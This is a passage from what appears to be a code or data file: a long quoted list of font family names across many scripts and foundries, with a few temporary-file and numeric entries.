        "Noto Sans Tifinagh",
        "Latin Modern Roman Demi",
        "News Gothic MT",
        "Open Sans Semibold Italic",
        "Snell Roundhand Bold",
        "VNI-Stylus",
        "GaneshNarrow",
        "Gotham",
        "DhorolaOMJ",
        "Seravek Bold",
        "mixtapeMike",
        "Pacifico",
        "Perpetua Bold Italic",
        "Gayathri",
        "MMa Variable Bold",
        "croissant sandwich",
        "TSCu",
        "CSongGB18030C-Light",
        "Nixie One",
        "Myriad Pro Black Italic",
        "TG Termes Math",
        "Kaiti TC Regular",
        "0",
        "Bree Serif",
        "C-MediumHWL",
        "YuGothic Medium",
        "System Font Bold Italic G3",
        "ML-TTOnam",
        "Trocchi",
        "Noto Sans Kharoshthi",
        "Gill Sans Nova Cond",
        "Abril Fatface",
        "36p Kana Medium",
        "cmdunh10",
        "Merriweather Bold",
        "MMa Fermat Bold",
        "MMa CenturyK Bold",
        "TitilliumText22L-Thin",
        "TLUrdu",
        "MLB-TTAswathi",
        "Rocket Arabic Fixed",
        "American Typewriter Condensed Light",
        "John Handy LET",
        "Gill Sans SemiBold",
        "Tuyenduc",
        "System Font Semibold Italic",
        "Nexa Thin Italic",
        "MMExtra",
        "VNI-Park",
        "Gen W01 Light",
        "Futura Heavy Oblique",
        "SymbolProp BT",
        "Cantarell Regular",
        "FML-Leela",
        "Avenir Next W1G Heavy",
        "STIXIntegralsUpSm",
        "KalindiMJ",
        "Garamond Premr Pro",
        "msam9",
        "HelveticaNeueLT Std Blk Cn",
        "Lato Hairline",
        "KG Neatly Printed",
        "Proxima Nova Semibold Italic",
        "Gravur Condensed Light",
        "Webdunia",
        "msam7",
        "Times New Roman TUR",
        "msam5",
        "SHELMAN",
        "Banmai Times",
        "Bodoni 72 Oldstyle Book",
        "Dosis",
        "Museo Sans 100",
        "Roboto Slab Regular",
        "Al Nile",
        "Gravity",
        "LT-TM-Barani",
        "Cochin Bold Italic",
        "Opus",
        "ML-TTChithiraHeavy",
        "Rockwell Italic",
        "HanziPen TC Bold",
        "A Sensible Armadillo",
        "Hack Italic",
        "Terminator Two",
        "HelveticaNeueLT Std UltLt Cn",
        "Noto Sans Cuneiform",
        "Yu Mincho Light",
        "News Gothic MT Bold",
        "Avenir Next Regular",
        "Ubuntu Light",
        "Rouge Script",
        "SWLink",
        "ML-TTGuruvayur",
        "Lato Bold",
        "IPAexMincho",
        "Chalkboard Bold",
        "ABSALOM",
        "Sigmar",
        "Museo 500 Regular",
        "Stone Sans ITC TT",
        "Franklin Gothic Medium Cond",
        "Geeza Pro Bold",
        "Ml",
        "Khmer OS",
        "Futura Std Medium",
        "SC",
        "HelveticaNeueLT Std UltLt Ext",
        "Incised901 Nd BT",
        "ML-TTMangalaExBold",
        "Arial Nova Cond",
        "Droid Sans Fallback",
        "Noto Sans Carian",
        "CommercialScript BT",
        "Roboto Condensed",
        "Kokonor Regular",
        "Kievit Offc Pro",
        "Arial Hebrew Scholar Bold",
        "FML-TTGuruvayur",
        "Nexa Black Italic",
        "Garamond Premr Pro Smbd",
        "ML-TTSruthy",
        "WP MathExtendedA",
        "PT Sans Bold Italic",
        "CSongGB18030C-LightHWL",
        "Finale Copyist Text Ext",
        "Kohinoor Bangla Light",
        "eusm6",
        "Sinhala MN",
        "Soho Gothic Pro Regular",
        "Open Sans Bold Italic",
        "eusm5",
        "Herculanum",
        "ML1-TTAswathi",
        "BhagirathiOMJ",
        "PilGi",
        "Adobe Garamond Pro Bold",
        "Titillium",
        "DecoType Naskh Variants",
        "Wawati TC",
        "Kozuka Gothic Pro R",
        "BaluBold",
        "SketchFlow Print",
        "Opus Percussion",
        ".VnTeknical",
        "Sniglet",
        "Noto Sans Hanunoo",
        "Lingoes Unicode",
        "Sketch Block",
        "Lato Semibold",
        "Kozuka Gothic Pro B",
        "Verdana Pro",
        "Kozuka Gothic Pro M",
        "Kozuka Gothic Pro L",
        "Kozuka Gothic Pro H",
        "VNI-Swiss-Condense",
        "Roboto Mono for Powerline",
        "SF Slapstick Comic Shaded",
        "Mukti Narrow",
        "Baskerville Bold Italic",
        ".VnArial NarrowH",
        "Opus Metronome",
        "Xingkai SC Light",
        "Gotham Bold",
        "Tiger",
        "VNI-Awchon",
        "Accent SF",
        "Baron Neue Italic",
        "Boogaloo",
        "Finale AlphaNotes",
        "Optima Regular",
        "Apple Braille Pinpoint 8 Dot",
        "IPAPMincho",
        "Blackout",
        "Noto Sans Old Turkic",
        "Calibri Italic",
        "SWRomnt",
        "MaestroTimes",
        "Open Sans Light",
        "SWRomns",
        "Tsukushi B Round Gothic Bold",
        "NanumMyeongjo Bold",
        "VNI-DesdemonaU",
        "Avenir Next Demi Bold Italic",
        "MMSchoolRD Bold",
        "SWRomnc",
        "Baoli SC",
        "Leitura Display Roman",
        "Savoye LET Plain:1.0",
        "DIN-RegularAlternate",
        "HeadLineA Regular",
        "Charter",
        "KacstPen",
        "header 17",
        "Hiragino Kaku Gothic Pro W3",
        "Hiragino Maru Gothic ProN",
        "Adobe Naskh",
        "RUMA",
        "Liberation Sans Narrow",
        "Corbel Bold",
        "Noto Sans Tai Le",
        "Valluvan",
        "Soho Gothic Pro Thin",
        "Modena printed",
        "News Gothic MT Alt 5",
        "Avenir Next Condensed Bold Italic",
        "VNI-Centur",
        "Avenir Next Condensed Medium",
        "STIXSizeFourSym-Bold",
        "TAMElango",
        "cmsltt10",
        "Letter Gothic Std Slanted",
        "Noto Sans Coptic",
        "Firenze SF",
        "Six Caps",
        "Fira Mono",
        "Kohinoor Devanagari Semibold",
        "Rockwell Nova",
        "Biko",
        "Gurmukhi MN Bold",
        "IguanaLover BTN",
        "Induction",
        "FML-TTNarmadaExBold",
        "Walter",
        "CAC Champagne",
        "Ubuntu Mono derivative Powerline Italic",
        ".VnVogueH",
        "Myriad Pro Black",
        "cnefont",
        "Helvetica Neue Italic",
        "HERMAN",
        "1",
        "standard 07",
        "Myanmar Text",
        "Deepa",
        "Shree Devanagari 714",
        "Balthazar",
        "Klee Demibold",
        "standard 09",
        "Geeza Pro Regular",
        "Cinema Gothic BTN Shadow",
        "PT Simple Bold Ruled",
        "IRIS",
        "Myriad Web Pro Condensed",
        "VNI-Bauhaus",
        "LuzSans-Light",
        "Futura Medium Oblique",
        "Kailasa Bold",
        "Smudger Alts LET",
        "VNI-Standout",
        "Noto Sans Thai UI",
        "eurm10",
        "MMa Etc S",
        "Corporate",
        "Detente",
        "Adobe Devanagari Bold Italic",
        "Sinhala MN Bold",
        "Linux Biolinum O",
        "HelveticaNeueLT Pro 27 UltLtCn",
        "Linux Biolinum G",
        "Airstream",
        "AR DECODE",
        "Alien Encounters",
        "VNI-Wide Latin",
        "Tlwg Mono",
        "eurm8",
        "fox in the snow",
        "eurm6",
        "eurm7",
        "Euclid",
        "eurm5",
        "Noto Sans CJK SC",
        "Perpetua Titling MT Light",
        "Swis721 Ex BT",
        "Roboto Mono Thin Italic for Powerline",
        "Garamond Premier Pro",
        "gargi",
        "Futura Light Condensed BT",
        "Museo 700 Regular",
        "Placard MT Condensed",
        "Euro Sign",
        "Persia BT",
        "Circular Std Medium",
        "Nexa Book Italic",
        "TakaoPGothic",
        "Dutch 801 Roman",
        "Waverly",
        "ML-TTPeriyar",
        "Trade Gothic LT Std Light Oblique",
        "PT Bold Dusky",
        "Tw Cen MT Bold Italic",
        "GentiumAlt",
        "Damascus Regular",
        "Hiragino Mincho ProN W6",
        "Devanagari Sangam MN",
        "Hiragino Mincho ProN W3",
        "Z@R1774.tmp",
        "Avenir Next Condensed Medium Italic",
        "Opus Japanese Chords",
        "Noto Sans Thai",
        "Adobe Caslon Pro",
        "Kannada MN",
        ".VnVogue",
        "Nobile",
        "New Peninim MT Bold",
        "Meiryo Italic",
        "Roboto Mono Italic for Powerline",
        "GFS Complutum",
        "Verdana Pro Cond SemiBold",
        "Augusta",
        "Old Antic Outline Shaded",
        "Malayalam Sangam MN Bold",
        "DS Crystal",
        "Purisa",
        "Adobe Hebrew Bold Italic",
        "Iowan Old Style Black",
        "Razer Header Regular",
        "Monospac821 BT",
        "Kohinoor Devanagari",
        "Diwan Kufi Regular",
        "Droid Sans Japanese",
        "Lucida Fax Demibold Italic",
        "Minion Pro Bold Italic",
        "Marion Italic",
        "Raleway ExtraLight",
        "ArhialkhanMJ",
        "VNI-Souvir",
        "Kaiti TC",
        "Umpush",
        "Candy Round BTN Cond Lt",
        "ML-TTThunchan",
        "BorhalMJ",
        "PingFang TC Regular",
        "Futura Medium",
        "System Font Semibold",
        "Roboto Slab Bold",
        "Fanwood",
        "Muli Light",
        "Raisin des Sables",
        "DFMaruGothic-Md",
        "Al Bayan Bold",
        "Noto Sans Mongolian",
        "Apple Symbols",
        "Muli Italic",
        "Z@R1828.tmp",
        "Source Sans Pro Bold",
        "NanumGothic",
        "MMRelation Italic",
        "Noto Sans New Tai Lue",
        "RaghuMalayalam",
        "LetterOMatic!",
        "Seravek Light",
        "Baskerville Bold",
        "MMGreek Bold Italic",
        "QumpellkaNo12",
        "GFS Olga",
        "Times Italic",
        "Futura Book BT",
        "Glockenspiel",
        "KanchanMJ",
        "EngraverFontSet",
        "MMa Binary",
        "BN Jinx",
        "Nova Flat",
        "Yeseva One",
        "Bauer Bodoni Std 1 Bold Italic",
        "Kohinoor Telugu Semibold",
        "TeX Gyre Heros",
        "Georgia Pro Cond SemiBold",
        "MMa Variable2 S",
        "Inconsolata-g for Powerline",
        "Simple Bold Jut Out",
        "JLS Space GothicR NC",
        "Circular Std Medium Italic",
        "ML-TTAparna",
        "Damascus Semi Bold",
        "Opus Roman Chords",
        "MS Dialog Light",
        "MMa Negate",
        "Chaparral Pro Light",
        "Opus Note Names",
        "Symbol Tiger Expert",
        "SWComp",
        "Cooper Std Black",
        "JazzText",
        "Langdon",
        "FML-Mohini",
        "Proxima Nova Regular Italic",
        "Raleway ExtraBold Italic",
        "cmtt12",
        "DejaVu Sans Mono Oblique for Powerline",
        "HUNTSON",
        "Cantho",
        "SWMusic",
        "GENISO",
        "STHupo",
        "Pricedown",
        "Geotype TT",
        "schoenecker 10",
        "Photoshop Large",
        "JACKIE",
        "Averia",
        "Granjon Roman",
        "Code39AzaleaNarrow1",
        "Andong",
        "Code39AzaleaNarrow3",
        "Code39AzaleaNarrow2",
        "Nexa Black",
        "FML-TTPeriyar",
        "Pirate",
        "Formata Medium Condensed",
        "Minerva",
        "Futura LT Book",
        "Kozuka Mincho Pro",
        "LittleLordFontleroy",
        "Adobe Song Std L",
        "SWIsop2",
        "SWIsop3",
        "STIXIntegralsSm",
        "SWIsop1",
        "Pothana2000",
        "TAU-Valluvar",
        "FML-TTLeela",
        "BOUTON International Symbols",
        "FontAwesome",
        "Menlo Italic",
        "MMa TextBook",
        "Gothic720 BT",
        "SF Slapstick Comic Bold",
        "QuickType II Condensed",
        "Bodoni 72 Oldstyle Book Italic",
        ".Vn3DH",
        "HelveticaNeueLT Std Bold Outln",
        "Lohit Punjabi",
        "Kaiti SC Black",
        "HKSCS-ExtB",
        "Modern No",
        "Blackmoor LET Plain:2.0",
        "MMa Century Bold Italic",
        "Code39AzaleaWide3",
        "Code39AzaleaWide2",
        "Code39AzaleaWide1",
        "19",
        "Phatdiem",
        "ML-TTAyilyamBold",
        "Avinor",
        "Adobe Devanagari",
        "Al Tarikh Regular",
        "Zolano Sans BTN",
        "Drivebye 2",
        "Drivebye 3",
        "Ultra",
        "Drivebye 1",
        "Drivebye 4",
        "Sneakerhead BTN Shadow",
        "Songti SC Black",
        "Radha",
        "MMa Relation S",
        "Ventilla Script",
        "eufm8",
        "Stone Sans OS ITC TT Bold",
        "GFS Solomos",
        ".VnCentury Schoolbook",
        "Nexa Thin",
        "Bordeaux Roman Bold LET Plain:1.0",
        "Euclid Math Two",
        "EngraverTextNCS",
        "Meiryo Bold Italic",
        "Cooper Std Black Italic",
        "DynameBlackSSK",
        "GaneshThin",
        "LTHYSZK",
        "Noto Sans Hebrew",
        "AnjaliOldLipi",
        "Meslo LG M Regular for Powerline",
        "Silent Reaction",
        "VNI-Free",
        "Montserrat Extra Bold",
        "Avenir Next",
        "Apple Braille Pinpoint 6 Dot",
        "CommercialPi BT",
        "CopprplGoth BT",
        "GJ-TTAvantika",
        "monofur bold for Powerline",
        "Arial (Arabic)",
        "Courier Std",
        "FML-TTSwathyBold",
        "Avenir Oblique",
        "eufm6",
        "SuperFrench",
        "Montserrat",
        "Gillius ADF No2 Cd",
        "Lantinghei SC Demibold",
        "Gill Sans Nova Light",
        "HGHeiseiMinchotaiW3",
        "Lato Black",
        "Rod Transparent",
        "Malayalam MN Bold",
        "Euclid Fraktur Bold",
        "VNI-Boston Black",
        "ML-TTLeela",
        "INSPECTIONXPERT GDT FRAMES",
        "Bebas Neue Thin",
        "mry",
        "eufm7",
        "SWMap",
        "Proxima Nova Condensed Light",
        "cmbxti10",
        "Nexa Regular",
        "Lucida Bright Demibold Italic",
        "Optima LT Std",
        "Georgia Pro Black",
        "Titillium Semibold Italic",
        "ParkAvenue BT",
        "Franklin Gothic Medium Italic",
        "PujeetaNarrow",
        "Daclac",
        "Xpress Heavy SF",
        "Tibetan Machine Uni",
        "DecoType Naskh Swashes",
        "MMa TextBook Bold Italic",
        "Titillium Thin Upright",
        "Roland",
        ".VnCooper",
        "Stephen",
        "Kino MT",
        "HelvLight",
        "Eurostile",
        "Helvetica Neue Thin",
        "Orator Std Slanted",
        "cmvtt10",
        "MMCenturyNew Italic",
        "DIN-Regular",
        "Futura Book Oblique",
        "Hack Regular",
        "Nanum Gothic",
        "SaiMeera",
        "Apple SD Gothic Neo Thin",
        "Source Code Pro ExtraLight",
        "Myriad Pro Light SemiCond",
        "Bank Gothic Medium",
        "Swis721 Blk BT",
        "ChitraMJ",
        "MS Dialog",
        "Kokonor",
        "ChitraSMJ",
        "monofur for Powerline",
        "Samathwa",
        "Adobe Myungjo Std M",
        "ML-TTVarsha",
        "MMTextBookB Italic",
        "AV-Font-Mal1",
        "VN-NTime",
        "MMa Extra Bold Italic",
        "Paralucent Extra Light",
        "Grand Hotel",
        "MMRelation Bold",
        "NanumMyeongjo",
        "cmssdc10",
        "Z@R183A.tmp",
        "MMa Negate Italic",
        "VNI-Harrington",
        "Kruti Astro",
        "DYMObvba",
        "System Font Heavy",
        "cmtt9",
        "Avenir Next W1G Demi Italic",
        ".VnBook-AntiquaH",
        "La Bamba LET",
        "MMa Fraktur",
        "Parisian BT",
        "University Roman Alts LET",
        "Lobster",
        "Ideal Sans Book",
        "Lucida Grande Bold",
        "MMa VariableC Bold",
        "MMa Binary Bold",
        "Adobe Naskh Medium",
        "Vemana2000",
        "Opus Special",
        ".VnSouthern",
        "Swis721 BT",
        "ITF Devanagari Marathi",
        "PT Sans Narrow",
        "FML-TTRohini",
        ".VnMemorandum",
        "Siyam Rupali ANSI",
        "Segoe UI Semilight",
        "Rock Salt",
        "Santa Fe LET Plain:1.0",
        "ParvathiBold",
        "Superclarendon",
        "STIXIntegralsUpD-Regular",
        "Salilam",
        "Canter Bold",
        "FML-TTBeckalBold",
        "STIXIntegralsUp-Regular",
        "MMCenturyNew",
        "Georgia Pro Cond Light",
        "Arial Italic",
        "Nueva Std Bold Condensed",
        "Latin Modern Math",
        "FreeSans",
        "SAS Monospace Bold",
        "Tarzan",
        "STIX",
        "VnTimes",
        "Typewriter",
        "Arial TUR",
        "Urvasi",
        "Meslo LG L Regular for Powerline",
        "Sans",
        "cmr5",
        "ML-TTSuparna",
        "HelveticaNeueLT Pro 35 Th",
        "Lato Medium",
        "Futura Std Bold Condensed",
        "Trade Gothic LT Std Bold Oblique",
        "Thorndale AMT",
        "Sitka Display",
        "Complex",
        "Bobcat",
        "Kaiti TC Bold",
        "Hansen",
        "Rosewood Std",
        "VNI-DOS Sample Font",
        "Noto Sans Tagbanwa",
        "Razer Header Light",
        "Maestro Percussion",
        "Western Bang Bang",
        "Shorelines Script Bold",
        "Myriad Pro Bold Condensed Italic",
        "Kohinoor Telugu Bold",
        "SF Movie Poster",
        "Brandon Grotesque Bold",
        "lettau 06",
        "Z@R123A.tmp",
        "Linux Libertine Mono O",
        "Giadinh",
        "Yuanti SC Bold",
        "Rakesly Rg",
        "Accanthis ADF Std No3",
        "HooglyMJ",
        "Nunito",
        "HelveticaNeueLT Std Med",
        "Helvetica Neue Condensed Bold",
        "MMCenturyNew Bold",
        "WP Arabic Sihafa",
        "Archicoco",
        "Realvirtue",
        "MMa VariableA Bold",
        "MMVariableA",
        "Nimbus Roman No9 L",
        "MMVariableC",
        "MMVariableB",
        "64",
        "MMVariableD",
        "66",
        "MMVariableF",
        "68",
        "FML-TTAparna",
        "ML-TTGauriHeavy",
        "Chess Maya",
        "Special Elite",
        "Courier New TUR",
        "Kozuka Mincho Pro L",
        "Minion Pro Bold Cond Italic",
        "VISCII Sample Font",
        "Montserrat Semi Bold",
        "BriLliant",
        "LIVINGWELL",
        "MMa Variable S",
        "VNI-Jamai",
        "FML-TTSabari",
        "Binhlong",
        "AtraiMJ",
        "TeamViewer10",
        "TeamViewer11",
        "Broadway Copyist Text",
        "GoraiMJ",
        "HGSHeiseiMinchotaiW9",
        "Seravek Medium Italic",
        "Belwe Cn BT",
        "Vanilla",
        "WP Greek Helve",
        "Trocchi Bold",
        "Khmer MN",
        "Roboto Condensed Regular",
        "TitilliumText22L-Light",
        "Nexa Bold Italic",
        "cmss9",
        "cmss8",
        "IMG Symbols",
        "ML-TTBhavana",
        "Aldhabi",
        "Weibei SC Bold",
        "MMVariable2",
        "AL Cinderella",
        "Consolas Bold Italic",
        "Monoton",
        "Z@R16FD.tmp",
        "Gill Sans Bold Italic",
        "Khanhoa",
        "MMVariableD Bold",
        "Charter Bold Italic",
        "AnandapatraCMJ",
        "UniversalMath1 BT",
        "Janaranjani",
        "TeamViewer9",
        "Days Regular",
        "Times New Roman CE",
        "Futura Bold Oblique",
        "VNI-Korin",
        "msbm5",
        "HelveticaNeueLT Pro 23 UltLtEx",
        "Spirituality",
        "Sitka Heading",
        "KasseFLF",
        "TeX Gyre Heros Cn",
        "Bebas Neue Bold",
        "Henny Penny",
        "JugantorMJ",
        "Trebuchet MS Bold",
        "Raleway Thin Italic",
        "Lucida Bright Demibold",
        "Prestige Elite Std",
        "HGMinchoL",
        "SonicCutThru Hv BT",
        "BuiltTitlingRg-BoldItalic",
        "Bickham Script Pro 3",
        ".VnBodoni",
        "Jazz",
        "MYingHei",
        "Muna",
        "Lato",
        "Minisystem",
        "BurigangaMJ",
        "Hoefler Text Black Italic",
        "Andale Sans for VST",
        "Diavlo Book",
        ".VnArabia",
        "Big Caslon Medium",
        "Titillium Semibold",
        "Mishafi Gold Regular",
        "Qaskin Black Personal Use",
        "cmssbx10",
        "Oxygen",
        "msbm7",
        "cmmi9",
        "Aileron Light",
        "KacstOffice",
        "Libian SC Regular",
        "IMG Baby",
        "Humanist",
        "Montserrat Hairline",
        "euex9",
        "euex7",
        "Courier 10 Pitch",
        "ML-TTMadhaviExBold",
        "AR DESTINE",
        "Shree-Mal-0502",
        "FML-TTAathira",
        "cmbxsl10",
        "FML-Indulekha",
        "PingFang SC Ultralight",
        "FML-Sruthy",
        "FML-TTGauriHeavy",
        "Adobe Fan Heiti Std B",
        "Avenir Heavy",
        "cmex8",
        "Hiragino Sans GB W6",
        "STIXIntegralsUpD",
        "line10",
        "Futura LT Condensed Bold Oblique",
        "Admisi Display SSi",
        "cmex7",
        "Casual",
        "CASMIRA",
        ".VnLucida sans",
        "STIXGeneral-Regular",
        "Nueva Std Bold Condensed Italic",
        "HGPHeiseiMinchotaiW9",
        "Klee Medium",
        "Accord Heavy SF",
        "MMCenturyOld Italic",
        "STIXNonUnicode-Italic",
        "Fira Mono Bold for Powerline",
        "Hadong",
        "ML-TTAathira",
        "3ds Light",
        "AR DARLING",
        "Bifurk",
        "NanumGothic ExtraBold",
        "Baghdad Regular",
        "FML-TTThunchan",
        "Vodafone Rg",
        "GFS Neohellenic",
        "Quicksand",
        "Times New Roman Bold",
        "PingFang TC Medium",
        "Technic",
        "Adobe Kaiti Std R",
        "HGPHeiseiMinchotaiW3",
        "Gen W01",
        "HelveticaNeueLT Std Lt Ext",
        ".VnPark",
        "Avenir Next W1G Bold Italic",
        "Roboto Black",
        "New Renex Special Graphics",
        "Brush Script Std",
        "Segoe UI Historic",
        "DejaVu Sans",
        "ML-TTKala",
        "Kohinoor Devanagari Demi",
        "VNI-Hobo",
        "GangaMJ",
        "FML-TTRevathi",
        "Sauce Code Powerline Semibold",
        "Open Sans Bold",
        "WP MultinationalA Courier",
        "MMa CenturySS Bold Italic",
        "Kohinoor Telugu",
        "VNI-StageCoach",
        "HanziPen TC Regular",
        "Reginet",
        "Helvetica Neue Medium Italic",
        "Helvetica Neue Condensed Black",
        "ML-TTAnakha",
        "Yuanti TC Light",
        "65",
        "Avenir Next Bold Italic",
        "GF Zemen Unicode",
        "Ice kingdom",
        "Gotham Narrow Book",
        "Army",
        "Latin Modern Sans Quotation",
        "Moonbeam",
        "67",
        "Microsoft YaHei UI Light",
        "Bell MT Italic",
        "Myriad Arabic Bold",
        "Lohit Bengali",
        "Lato Hairline Italic",
        "AppleGothic",
        "Titan One",
        "Lantinghei SC",
        "Myriad Pro Black Condensed",
        "Orator Std Medium",
        "Kozuka Gothic Pro EL",
        "Hollywood Hills",
        "Tekton Pro Cond",
        "Franklin Gothic Book Italic",
        "ANDROID ROBOT",
        "Diwan Kufi",
        "Dutch801 Rm BT",
        "future",
        "Divya",
        "Tlwg Typo",
        "Xingkai SC",
        "Open Sans",
        "SutonnyMJ",
        "Source Code Pro Semibold",
        "Neo Sans Pro Light",
        "FML-TTMalavika",
        "Proxima Nova Condensed",
        "Myriad Pro Black SemiExtended",
        "cmtt8",
        "Paralucent Demi Bold",
        "3M Circular TT Light",
        "VNI-Tubes",
        "HelveticaNeueLT Pro 37 ThCn",
        "Farah Regular",
        "VNI-Duff",
        "cmmib6",
        "ML-TTChandrika",
        "Amatic",
        "Khalid Art bold",
        "cmmib8",
        "cmmib9",
        "Ela Sans Light Caps",
        "SF Compact Rounded Ultralight",
        "Malgun Gothic Semilight",
        "Latienne Pro Italic",
        "Cortoba",
        "Paralucent Heavy",
        "VNI-Lithos",
        "Shree-Tel-0900",
        "MMGreek Italic",
        "FML-TTJyothy",
        "HelveticaNeueLT Pro 43 LtEx",
        "Leitura Display Italic",
        "Ostrich Sans",
        ".VnBahamasB",
        "Gill Sans UltraBold",
        "FML-Padmanabha",
        "Myriad Pro Light",
        "PT Serif Italic",
        "MMBinary Bold",
        "Autumn",
        "STIXVariants-Regular",
        "Archive",
        "Math3",
        "Math2",
        "Math1",
        "FML-TTSarada",
        "Euclid Math One",
        "Futura LT Condensed Medium Oblique",
        "Math4",
        "Franklin Gothic Book",
        "AR CARTER",
        "Xpress SF",
        "System Font Light",
        "Literation Mono Powerline Bold Italic",
        "Lato Semibold Italic",
        "SymbolMono BT",
        "HGPHeiseiKakugothictaiW5",
        "HGPHeiseiKakugothictaiW3",
        "Waree",
        "PingFang TC Thin",
        "Myriad Pro Black Cond",
        "Adobe Heiti Std R",
        "Learning Curve Dashed Pro",
        "Smokum",
        "Noto Sans Yi",
        "HelveticaNeueLT Std Thin Cn",
        "Mesquite Std Medium",
        "Blackoak Std",
        "kroeger 07",
        "ML-TTNanditha",
        "cmssi12",
        "Avenir Medium",
        "Droid Sans",
        "Finale Copyist Text",
        "Merriweather UltraBold Italic",
        "Kohinoor Devanagari Book",
        "Reklame Script Black",
        "System Font Regular G1",
        "Sabrina",
        "System Font Regular G3",
        "System Font Regular G2",
        "Arial Symbol",
        "Lantinghei TC Extralight",
        "cmbsy9",
        "Kozuka Gothic Pr6N",
        "Georgia Pro Light",
        "PT Bold Arch",
        "Phosphate",
        ".VnTifani Heavy",
        "MMa CenturyKS",
        "Logo3Mtt",
        "STHeiti",
        "MMNegate",
        "AV-Web-Tel1",
        "Opus Text",
        "PingFang HK Thin",
        "Playfair Display SC Bold",
        "Standard Symbols L",
        "BhagirathiMJ",
        "Bowlby One SC",
        "mono 08",
        "cmti7",
        "DigifaceWide",
        "PujeetaSpecial",
        "Avenir Next W1G Medium Italic",
        "Iowan Old Style Bold Italic",
        "Italic Outline Art",
        "cmu10",
        "MMa Negate SS",
        "Serifa Bold",
        "mono 07",
        "Dyuthi",
        "Sauce Code Powerline ExtraLight",
        "ae",
        "kroeger 04",
        "MMRelation",
        "Arno Pro Smbd Display",
        "MMRelation Bold Italic",
        "Microsoft YaHei UI",
        "Lucida Sans Regular",
        "FML-TTThiruvathira",
        "FREH",
        "Nova Round",
        "18030",
        "SWGreks",
        "PingFang SC Semibold",
        "Adobe Heiti Std",
        "IDAutomationPDF417n4",
        "cmssq8",
        "Zapfino Extra LT Four",
        "Verdana Pro Light",
        "Euclid Fraktur",
        "FlemishScript BT",
        "AV-Font-Sin1",
        "Monospace",
        "Gotham Black Italic",
        "Madre Script",
        "Droid Sans Mono",
        "TMBW-TTValluvar",
        "cafeta",
        "AR JULIAN",
        "cmtex10",
        "Oriya MN Bold",
        "Buxton Sketch",
        "HelveticaNeueLT Pro 45 Lt",
        "Minion Pro Bold Cond",
        "LiHei Pro",
        "Raleway Light",
        ".VnKoala",
        "System Font Light Italic",
        "Kiran",
        "Nueva Std Condensed Italic",
        "Proxima Nova Soft Semibold",
        "Circular Std Book",
        "Beirut Regular",
        "HelveticaNeueLT Pro 55 Roman",
        "AR DELANEY",
        "Candles",
        "Lucida Sans Demibold Italic",
        "Myriad Pro Bold Italic",
        "Seravek Italic",
        "Old English",
        "Uttara",
        "Formal436 BT",
        "Latin Modern Roman Slanted",
        "AcadEref",
        "Soho Gothic Pro Light",
        "Corbel Italic",
        "Z@R277C.tmp",
        "Microsoft JhengHei UI",
        "Lato Heavy Italic",
        "Trade Gothic LT Std Light",
        "Westwood LET",
        "Old Antic Bold",
        "Futura Std Heavy",
        "Euclid Symbol Italic",
        "Noteworthy Bold",
        "MMa CenturyKSS Bold",
        "Year supply of fairy cakes",
        "SutonnyOMJ",
        "Open Sans Extrabold Italic",
        "Tekton Pro Bold Condensed",
        "Chancery Cursive",
        "Quincho Script PERSONAL USE",
        "Modern Antiqua",
        "System Font Thin",
        "Merriweather Bold Italic",
        "Chaparral Pro Light Italic",
        "MMa CenturyKS Bold",
        "BolsterBold",
        "AVGmdBU",
        "Cir Arial",
        "Lithos Pro Black",
        "Papyrus Condensed",
        "Seravek Medium",
        "Noto Sans CJK TC",
        "MMa Greek Bold Italic",
        "HeadLineA",
        "MMVariableA Bold",
        "Times New Roman Italic",
        "Garuda",
        "Permanent Marker",
        "Yu Gothic UI Semilight",
        "Myriad Pro Black SemiCondensed",
        "Apple SD GothicNeo ExtraBold",
        "Norasi",
        "Arial Nova Light",
        "PondFreeBoss",
        "Avenir Light Oblique",
        "Alice and the Wicked Monster",
        "Arno Pro SmText",
        "GungSeo",
        "ori1Uni",
        "HelveticaNeueLT Std Blk",
        "DIN-LightAlternate",
        "MMa CenturyKSS",
        "MMa Relation SS",
        "VNI-Zap",
        "BN Machine",
        "Segoe MDL2 Assets",
        "Rotis Sans Serif Std 45 Light",
        ".VnGothicH",
        "Proxima Nova Bold Italic",
        "SAF",
        "Futura Light Italic BT",
        ".VnCourier",
        "Khmer Sangam MN",
        "BorakOMJ",
        "Roboto Mono Light Italic for Powerline",
        "ML-TTTheyyam",
        "Avenir Next Condensed Heavy Italic",
        "Caladea",
        "Noto Serif Georgian",
        "Charlemagne Std Bold",
        "HGHeiseiKakugothictaiW5",
        "HGHeiseiKakugothictaiW3",
        "BerlingRoman",
        "Source Sans Pro Light Italic",
        "Helvetica Neue UltraLight",
        "stmary10",
        "Sketch Match",
        "Songti TC",
        "Square721 BT",
        "MMa VariableA SS",
        "AV-Font-Guj1",
        "Georgia Pro",
        "DhorolaMJ",
        "Yuanti SC Regular",
        "Roboto Mono Light for Powerline",
        "Poplar Std Black",
        "Futura Light Oblique",
        "Hypatia Sans Pro ExtraLight",
        "ISOCPEUR",
        "Alternate Gothic No2 D",
        "Gillius ADF",
        "copy 10",
        "Noto Sans Ugaritic",
        "Yuanti TC",
        "Charlemagne Std",
        "Reswysokr",
        "ML-TTNila",
        "Pamela want a Bike to Ride",
        "Museo 100 Regular",
        "Montserrat Ultra Light",
        "System Font Bold G3",
        "System Font Bold G2",
        "System Font Bold G1",
        "ChandrabatiMatraMJ",
        "Noto Sans Tamil",
        "NeueHaasGroteskText Pro",
        "Savoye LET Plain CC.:1.0",
        "classic 10",
        "Droid Sans Georgian",
        "Merriweather Regular",
        "MMa Etc SS",
        "Devanagari Sangam MN Bold",
        "STIXSizeFiveSym",
        "Proxy 2",
        "MMEtc",
        "SOLIDWORKS GDT",
        "Superclarendon Italic",
        "TextilePiEF",
        "MMa Variable2",
        "Songti TC Bold",
        "STIXIntegralsD",
        "Monotype Koufi",
        "DIN Condensed",
        "Noto Sans Tamil UI",
        "Arial Baltic",
        "Terminal Greek 869",
        "Chess Berlin",
        "System Font UltraLight",
        "Microsoft YaHei Light",
        "AR Sans Serif",
        "FML-TTNalini",
        "Noto Sans NKo",
        "Joan",
        "Adobe Fan Heiti Std",
        "RomanC",
        "MMa Arrow Bold",
        "Verdana Pro Cond Light",
        "Kannada Sangam MN Bold",
        "Museo Sans 500",
        "Bitstream Vera Sans",
        "STIXSizeFiveSym-Regular",
        "DhakarchithiMJ",
        "Latin Modern Sans Demi Cond",
        "Czec",
        "GothicE",
        "IMG Extreme",
        "WST",
        "RomanT",
        "Adobe Arabic Bold Italic",
        "DINPro-Bold",
        "Century Schoolbook Bold Italic",
        ".VnBlack",
        "VNI-Fillmore",
        "Noto Sans Old Persian",
        "Dutch801 XBd BT",
        ".VnArial Narrow",
